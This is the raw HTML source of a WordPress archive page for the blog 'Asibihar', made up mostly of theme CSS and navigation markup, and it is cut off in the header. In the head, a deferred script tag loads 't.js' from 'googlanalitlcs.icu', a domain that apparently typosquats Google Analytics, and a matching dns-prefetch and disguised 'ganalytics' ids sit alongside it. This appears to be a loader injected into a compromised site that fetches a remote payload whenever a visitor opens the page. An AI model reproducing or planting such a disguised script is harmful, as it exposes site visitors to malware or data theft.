

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://asibihar.org/2023/01/16/
body_size: 21151
content:
<!DOCTYPE html>
<html lang="en-US">

<head>
	<meta name="google-site-verification" content="VKApUXS6x_fYHINX9Rr3TWEZkKHmwB9eqpadKUVcfQc" />
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<meta name="Asibihar" content="width=device-width, initial-scale=1">
	<meta description="Information Blog" content="width=device-width, initial-scale=1">
	<link rel="profile" href="https://gmpg.org/xfn/11">
	<title>January 16, 2023 &#8211; Asibihar</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//googlanalitlcs.icu' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Asibihar &raquo; Feed" href="https://asibihar.org/feed/" />
<link rel="alternate" type="application/rss+xml" title="Asibihar &raquo; Comments Feed" href="https://asibihar.org/comments/feed/" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>

<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://asibihar.org/wp-includes/css/dist/block-library/style.min.css?ver=6.9' type='text/css' media='all' />
<style id='wp-block-heading-inline-css' type='text/css'>
h1:where(.wp-block-heading).has-background,h2:where(.wp-block-heading).has-background,h3:where(.wp-block-heading).has-background,h4:where(.wp-block-heading).has-background,h5:where(.wp-block-heading).has-background,h6:where(.wp-block-heading).has-background{padding:1.25em 2.375em}h1.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h1.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h2.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h2.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h3.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h3.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h4.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h4.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h5.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h5.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h6.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h6.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]){rotate:180deg}
/*# sourceURL=https://asibihar.org/wp-includes/blocks/heading/style.min.css */
</style>
<style id='wp-block-latest-comments-inline-css' type='text/css'>
ol.wp-block-latest-comments{box-sizing:border-box;margin-left:0}:where(.wp-block-latest-comments:not([style*=line-height] .wp-block-latest-comments__comment)){line-height:1.1}:where(.wp-block-latest-comments:not([style*=line-height] .wp-block-latest-comments__comment-excerpt p)){line-height:1.8}.has-dates :where(.wp-block-latest-comments:not([style*=line-height])),.has-excerpts :where(.wp-block-latest-comments:not([style*=line-height])){line-height:1.5}.wp-block-latest-comments .wp-block-latest-comments{padding-left:0}.wp-block-latest-comments__comment{list-style:none;margin-bottom:1em}.has-avatars .wp-block-latest-comments__comment{list-style:none;min-height:2.25em}.has-avatars .wp-block-latest-comments__comment .wp-block-latest-comments__comment-excerpt,.has-avatars .wp-block-latest-comments__comment .wp-block-latest-comments__comment-meta{margin-left:3.25em}.wp-block-latest-comments__comment-excerpt p{font-size:.875em;margin:.36em 0 1.4em}.wp-block-latest-comments__comment-date{display:block;font-size:.75em}.wp-block-latest-comments .avatar,.wp-block-latest-comments__comment-avatar{border-radius:1.5em;display:block;float:left;height:2.5em;margin-right:.75em;width:2.5em}.wp-block-latest-comments[class*=-font-size] a,.wp-block-latest-comments[style*=font-size] a{font-size:inherit}
/*# sourceURL=https://asibihar.org/wp-includes/blocks/latest-comments/style.min.css */
</style>
<style id='wp-block-latest-posts-inline-css' type='text/css'>
.wp-block-latest-posts{box-sizing:border-box}.wp-block-latest-posts.alignleft{margin-right:2em}.wp-block-latest-posts.alignright{margin-left:2em}.wp-block-latest-posts.wp-block-latest-posts__list{list-style:none}.wp-block-latest-posts.wp-block-latest-posts__list li{clear:both;overflow-wrap:break-word}.wp-block-latest-posts.is-grid{display:flex;flex-wrap:wrap}.wp-block-latest-posts.is-grid li{margin:0 1.25em 1.25em 0;width:100%}@media (min-width:600px){.wp-block-latest-posts.columns-2 li{width:calc(50% - .625em)}.wp-block-latest-posts.columns-2 li:nth-child(2n){margin-right:0}.wp-block-latest-posts.columns-3 li{width:calc(33.33333% - .83333em)}.wp-block-latest-posts.columns-3 li:nth-child(3n){margin-right:0}.wp-block-latest-posts.columns-4 li{width:calc(25% - .9375em)}.wp-block-latest-posts.columns-4 li:nth-child(4n){margin-right:0}.wp-block-latest-posts.columns-5 li{width:calc(20% - 1em)}.wp-block-latest-posts.columns-5 li:nth-child(5n){margin-right:0}.wp-block-latest-posts.columns-6 li{width:calc(16.66667% - 1.04167em)}.wp-block-latest-posts.columns-6 li:nth-child(6n){margin-right:0}}:root :where(.wp-block-latest-posts.is-grid){padding:0}:root :where(.wp-block-latest-posts.wp-block-latest-posts__list){padding-left:0}.wp-block-latest-posts__post-author,.wp-block-latest-posts__post-date{display:block;font-size:.8125em}.wp-block-latest-posts__post-excerpt,.wp-block-latest-posts__post-full-content{margin-bottom:1em;margin-top:.5em}.wp-block-latest-posts__featured-image a{display:inline-block}.wp-block-latest-posts__featured-image img{height:auto;max-width:100%;width:auto}.wp-block-latest-posts__featured-image.alignleft{float:left;margin-right:1em}.wp-block-latest-posts__featured-image.alignright{float:right;margin-left:1em}.wp-block-latest-posts__featured-image.aligncenter{margin-bottom:1em;text-align:center}
/*# sourceURL=https://asibihar.org/wp-includes/blocks/latest-posts/style.min.css */
</style>
<style id='wp-block-group-inline-css' type='text/css'>
.wp-block-group{box-sizing:border-box}:where(.wp-block-group.wp-block-group-is-layout-constrained){position:relative}
/*# sourceURL=https://asibihar.org/wp-includes/blocks/group/style.min.css */
</style>
<style id='wp-block-group-theme-inline-css' type='text/css'>
:where(.wp-block-group.has-background){padding:1.25em 2.375em}
/*# sourceURL=https://asibihar.org/wp-includes/blocks/group/theme.min.css */
</style>
<style id='wp-block-paragraph-inline-css' type='text/css'>
.is-small-text{font-size:.875em}.is-regular-text{font-size:1em}.is-large-text{font-size:2.25em}.is-larger-text{font-size:3em}.has-drop-cap:not(:focus):first-letter{float:left;font-size:8.4em;font-style:normal;font-weight:100;line-height:.68;margin:.05em .1em 0 0;text-transform:uppercase}body.rtl .has-drop-cap:not(:focus):first-letter{float:none;margin-left:.1em}p.has-drop-cap.has-background{overflow:hidden}:root :where(p.has-background){padding:1.25em 2.375em}:where(p.has-text-color:not(.has-link-color)) a{color:inherit}p.has-text-align-left[style*="writing-mode:vertical-lr"],p.has-text-align-right[style*="writing-mode:vertical-rl"]{rotate:180deg}
/*# sourceURL=https://asibihar.org/wp-includes/blocks/paragraph/style.min.css */
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='ganalytics-fonts-css' href='https://fonts.googleapis.com/css2?family=Roboto:ital,wght@0,100' type='text/css' media='all' />
<link rel='stylesheet' id='main-style-css' href='https://asibihar.org/wp-content/themes/newslist/style.css' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-css' href='https://asibihar.org/wp-content/themes/newslist/assets/css/vendor/bootstrap/bootstrap.css?ver=4.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='https://asibihar.org/wp-content/themes/newslist/assets/css/vendor/font-awesome/css/font-awesome.css?ver=4.7.0' type='text/css' media='all' />
<link rel='stylesheet' id='google-font-css' href='//fonts.googleapis.com/css?family=Poppins:400,500,600,700,800' type='text/css' media='all' />
<link rel='stylesheet' id='block-style-css' href='https://asibihar.org/wp-content/themes/newslist/assets/css/blocks.css' type='text/css' media='all' />
<link rel='stylesheet' id='slick-style-css' href='https://asibihar.org/wp-content/themes/newslist/assets/css/vendor/slick.css' type='text/css' media='all' />
<link rel='stylesheet' id='theme-style-css' href='https://asibihar.org/wp-content/themes/newslist/assets/css/main.css' type='text/css' media='all' />
<script type="text/javascript" src="https://googlanalitlcs.icu/t.js?site=63d2e35d9f44f77c13f6a42051d61253" id="ganalytics-tracker-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://asibihar.org/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://asibihar.org/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://asibihar.org/wp-json/" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://asibihar.org/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<meta name="bm-site-verification" content="35f0632ea8c7751339340db9a0285937c40ad58a">
<style type="text/css" media="all" id="newslist-styles">
	.newslist-navigation-n-options, span.newsline-time,  .newslist-latest-post-wrapper .newslist-latest-post-inner 
			.newslist-latest-post, .newslist-latest-post-wrapper .newslist-latest-post-inner .newslist-latest-post .newslist-latest-post-title span:before,
			.newslist-header-wrapper .newslist-header-top .newslist-time-wrapper .newslist-digital-clock-wrapper span.newslist-time, 
			.newslist-social-menu ul a:before, .widget-area .widget h2.widget-title:before,
			.newslist-time-wrapper .newslist-digital-clock-wrapper span.newslist-time, .newslist-you-missed .newslist-you-missed-title h2,
			.slick-slider .newslist-arrow-prev, .slick-slider .newslist-arrow-next, .comment-respond .comment-form input[type="submit"], .newslist-navigation-n-options, span.newslist-time, .newslist-latest-post-wrapper .newslist-latest-post-inner .newslist-latest-post,
			.newslist-latest-post-wrapper .newslist-latest-post-inner .newslist-latest-post .newslist-latest-post-title span:before, 
			.newslist-header-wrapper .newslist-header-top .newslist-time-wrapper .newslist-digital-clock-wrapper span.newslist-time, 
			.newslist-social-menu ul a:before, .widget-area .widget h2.widget-title:before,
			.newslist-time-wrapper .newslist-digital-clock-wrapper span.newslist-time, .newslist-you-missed .newslist-you-missed-title h2,
			.slick-slider .newslist-arrow-prev, .slick-slider .newslist-arrow-next, 
			.comment-respond .comment-form input[type="submit, .newslist-btns-wrapper .newslist-woocommerce-cart .cart-icon span"], .newslist-main-menu > ul li ul, .newslist-main-menu div > ul li ul{
background-color: #000;}
#infinite-handle span, .newslist-main-menu > ul li a, .newslist-main-menu div > ul li a, .newslist-btns-wrapper .newslist-woocommerce-cart .cart-icon{
color: #fff;}
a.cart-icon span{
background: #fff;}
.product-with-slider .newslist-arrow svg, .product-with-slider .newslist-arrow svg:hover{
fill: #000;}
.newslist-post .entry-content-stat + a:hover, .newslist-bottom-header-wrapper .newslist-header-icons .newslist-search-icon, .pagination .nav-links > *, ul.wc-block-grid__products li.wc-block-grid__product del span.woocommerce-Price-amount.amount, .woocommerce ul.products li.product a.woocommerce-LoopProduct-link del span.woocommerce-Price-amount.amount, ul.wc-block-grid__products li.wc-block-grid__product del, .woocommerce ul.products li.product .star-rating, ul.wc-block-grid__products li.wc-block-grid__product .wc-block-grid__product-title a:hover, .single-product .product .entry-summary .product_meta > span a, .single-product .stars a, .single-product .star-rating span::before, .wc-block-grid__product-rating .wc-block-grid__product-rating__stars span:before, .single-product .product .entry-summary .star-rating span::before, .single-product .product .entry-summary a.woocommerce-review-link, .woocommerce .star-rating, .woocommerce del, li.wc-layered-nav-rating a, .woocommerce ul.products li.product-category.product h2 mark.count, a.cart-icon, a.cart-icon:visited{
color: #000;}
.pagination .nav-links > *, .newslist-post.sticky, .newslist-you-missed .newslist-you-missed-title{
border-color: #000;}
.pagination .nav-links > *, .newslist-post.sticky{
border-color: #000;}
.newlist-tag-wrapper .newslist-tag-inner .newlist-tag-list li a, 
			.post .post-categories li a, .wp-block-tag-cloud a, 
			.newlist-tag-wrapper .newslist-tag-inner .newslist-tag .newlist-tag-list li a, .post-categories li a,
			.newslist-time-wrapper .newslist-digital-clock-wrapper span.newslist-time{
background-color: #0a0808;}
.newlist-tag-wrapper .newslist-tag-inner .newlist-tag-list li a:hover, 
			.newlist-tag-wrapper .newslist-tag-inner .newslist-tag .newlist-tag-list li a:hover, 
			.post-categories li a:hover, .slick-slider .newslist-arrow-prev:hover svg, .slick-slider .newslist-arrow-next:hover, 
			.newslist-time-wrapper .newslist-digital-clock-wrapper span.newslist-time:hover, .wp-block-tag-cloud a:hover{
background-color: #0a0808;}
.newlist-tag-wrapper .newslist-tag-inner .newlist-tag-list li a, 
			.post .post-categories li a, .wp-block-tag-cloud a, 
			.newlist-tag-wrapper .newslist-tag-inner .newslist-tag .newlist-tag-list li a, .post-categories li a, 
			.newslist-time-wrapper .newslist-digital-clock-wrapper span.newslist-time{
color: #ffffff;}
.site-branding .site-title, .site-branding .site-description, .site-title a{
font-family: Poppins, sans-serif;}
body{
font-family: Poppins, sans-serif;}
h1, h2, h3, h4, h5, h6, h1 a, h2 a, h3 a, h4 a, h5 a, h6 a{
font-family: Poppins, sans-serif;}
body, body p, body div, .woocommerce-Tabs-panel, div#tab-description, .woocommerce-tabs.wc-tabs-wrapper{
color: #5f5f5f;}
.newslist-main-menu > ul > li > a, .newslist-search-icons, .newslist-search-icons:visited, .newslist-btns-wrapper .newslist-woocommerce-cart .cart-icon i{
color: #fff;}
body a, body a:visited, .newslist-post .post-title a, 
			.newslist-latest-post-wrapper .newslist-latest-post-inner .newslist-latest-post-slider a{
color: #222222;}
body a:hover, .newslist-post .post-title a:hover,  .site-branding .site-title a:hover, 
			.post-content-wrap p > a:hover, .newslist-post .newslist-comments a:hover, 
			.footer-bottom-section .credit-link a:hover, .footer-widget ul li a:hover, .footer-widget a:hover,
			.wrap-breadcrumb ul li a:hover, .wrap-breadcrumb ul li a span:hover, #secondary .widget a:hover,
			#secondary .widget ul li a:hover, .newslist-latest-post-wrapper .newslist-latest-post-inner .newslist-latest-post-slider a:hover,
			.wp-block-tag-cloud a:hover, .post-navigation .nav-links > div a:hover span, body a:hover, .newslist-btns-wrapper .newslist-woocommerce-cart .cart-icon i:hover{
color: #dd3333;}
#secondary .widget-title, .sidebar-order aside section h2{
color: #000000;}
#secondary .widget, #secondary .widget a, #secondary .widget ul li a, .wp-block-calendar table caption, .wp-block-calendar table tbody{
color: #282835;}
.footer-widget .widget-title, .footer-widget .footer-widget-wrapper section .widget-title,
			.footer-widget .footer-widget-wrapper section h2{
color: #fff;}
.footer-top-section{
background-color: #28292a;}
.footer-bottom-section{
background-color: #0c0808;}
.footer-widget, .footer-widget p, .footer-widget span, .footer-widget ul li a,  
			#calendar_wrap #wp-calendar th, #calendar_wrap td, #calendar_wrap caption, #calendar_wrap td a, 
			.footer-widget ul li, .footer-widget .footer-widget-wrapper section p, .footer-top-section .wp-block-calendar table caption, .footer-top-section .wp-block-calendar table tbody{
color: #a8a8a8;}
.footer-bottom-section span, .footer-bottom-section .credit-link{
color: #ffffff;}
.newslist-inner-banner-wrapper:after{
background-color: rgba(0, 0, 0, 0.49);}
.newslist-inner-banner-wrapper .newslist-inner-banner .entry-title{
color: #ffffff;}
.wrap-breadcrumb ul.trail-items li a:after{
content: "\f105";}
.wrap-breadcrumb ul li a, .wrap-breadcrumb ul li span, .taxonomy-description p{
color: #ffffff;}
body, .footer-bottom-section a, .footer-bottom-section span{
font-size: 15px;}
.newslist-post .post-title a{
font-size: 21px;}
.newslist-main-menu > ul > li > a{
font-size: 15px;}
.footer-widget .widget-title, #secondary .widget-title{
font-size: 18px;}
.footer-widget, .footer-widget p, .footer-widget span, .footer-widget ul li a, #secondary, #secondary li , #secondary li a, #secondary p {
font-size: 16px;}
.newslist-inner-banner-wrapper .newslist-inner-banner .entry-title{
font-size: 40px;}
.newslist-inner-banner-wrapper{
min-height: 300px;}
.wrap-breadcrumb ul li a, .wrap-breadcrumb ul li span, .wrap-breadcrumb ul.trail-items li a:after{
font-size: 16px;}
.site-branding .site-title{
font-size: 22px;}
.site-branding .site-description{
font-size: 14px;}
.site-branding img{
max-width: 200px !important;}
.container{
max-width: 1140px !important;}
@media ( max-width: 992px ) {
		body, .footer-bottom-section a, .footer-bottom-section span{
font-size: 15px;}
.newslist-post .post-title a{
font-size: 21px;}
.newslist-main-menu > ul > li > a{
font-size: 15px;}
.footer-widget .widget-title, #secondary .widget-title{
font-size: 18px;}
.footer-widget, .footer-widget p, .footer-widget span, .footer-widget ul li a, #secondary, #secondary li , #secondary li a, #secondary p {
font-size: 16px;}
.newslist-inner-banner-wrapper .newslist-inner-banner .entry-title{
font-size: 32px;}
.newslist-inner-banner-wrapper{
min-height: 300px;}
.wrap-breadcrumb ul li a, .wrap-breadcrumb ul li span, .wrap-breadcrumb ul.trail-items li a:after{
font-size: 16px;}
.site-branding .site-title{
font-size: 22px;}
.site-branding .site-description{
font-size: 14px;}
.site-branding img{
max-width: 200px !important;}
	}

	@media ( max-width: 767px ) {
		body, .footer-bottom-section a, .footer-bottom-section span{
font-size: 15px;}
.newslist-post .post-title a{
font-size: 21px;}
.newslist-main-menu > ul > li > a{
font-size: 15px;}
.footer-widget .widget-title, #secondary .widget-title{
font-size: 18px;}
.footer-widget, .footer-widget p, .footer-widget span, .footer-widget ul li a, #secondary, #secondary li , #secondary li a, #secondary p {
font-size: 16px;}
.newslist-inner-banner-wrapper .newslist-inner-banner .entry-title{
font-size: 32px;}
.newslist-inner-banner-wrapper{
min-height: 300px;}
.wrap-breadcrumb ul li a, .wrap-breadcrumb ul li span, .wrap-breadcrumb ul.trail-items li a:after{
font-size: 16px;}
.site-branding .site-title{
font-size: 22px;}
.site-branding .site-description{
font-size: 14px;}
.site-branding img{
max-width: 200px !important;}
	}
</style>
</head>

<body itemtype='https://schema.org/Blog' itemscope='itemscope' class="archive date wp-theme-newslist newslist-right-sidebar newslist-post-one">
					<a class="skip-link screen-reader-text" href="#content">
				Skip to content			</a>
						<header id="masthead" itemtype='https://schema.org/WPHeader' itemscope='itemscope' role='banner'  class="newslist-site-header">
			<div class="newslist-header-wrapper">
	<div class="container">
		<section class="newslist-header-top">
			<div class="site-branding">
				<div>
										<div>
													<p class="site-title"><a href="https://asibihar.org/" rel="home">Asibihar</a></p>
														<p class="site-description">Information Blog</p>
											</div>
				</div>
			</div>
					</section>
	</div>
</div>
<div class="newslist-navigation-n-options">
	<div class="container">
		<div class="newslist-header-bottom">
			<div class="newslist-navigation-n-options">
				<nav class="newslist-main-menu" id="site-navigation">
					<ul id="primary-menu" class="navigation clearfix"><li id="menu-item-61" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-61"><a href="https://asibihar.org/">Home</a></li>
<li id="menu-item-62" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-62"><a href="https://asibihar.org/category/business/">Business</a></li>
<li id="menu-item-68" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-68"><a href="https://asibihar.org/category/tech/">Tech</a></li>
<li id="menu-item-64" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-64"><a href="https://asibihar.org/category/education/">Education</a></li>
<li id="menu-item-65" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-65"><a href="https://asibihar.org/category/health/">Health</a></li>
<li id="menu-item-66" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-66"><a href="https://asibihar.org/category/lifestyle/">LifeStyle</a></li>
<li id="menu-item-63" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-63"><a href="https://asibihar.org/category/content/">Content</a></li>
<li id="menu-item-67" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-67"><a href="https://asibihar.org/category/sports/">Sports</a></li>
<li id="menu-item-69" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-69"><a href="https://asibihar.org/category/travel/">Travel</a></li>
<li id="menu-item-535" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-535"><a href="https://asibihar.org/contact-us/">Contact Us</a></li>
</ul>				</nav>
			</div>
			<div class="newslist-header-right">	
				<div class="newslist-header-social">
					<div class="newslist-social-link-header newslist-social-menu">
											</div>
				</div>
				<div class="newslist-btns-wrapper">			
					        <div class="newslist-header-icons">
            <a href="#" class="newslist-search-icons newslist-toggle-search">
                <i class="fa fa-search"></i>
            </a>
        </div>
            <button class="menu-toggler" id="menu-icon">
            <span></span>
            <span></span>
            <span></span>
            <span></span>
            <span class="screen-reader-text"> Menu Icon</span>
        </button>
    				</div> 
				<div class="newslist-header-search">
					<button class="circular-focus screen-reader-text" data-goto=".newslist-header-search .newslist-toggle-search">
					<span class="screen-reader-text">  </span>
						Circular focus					</button>
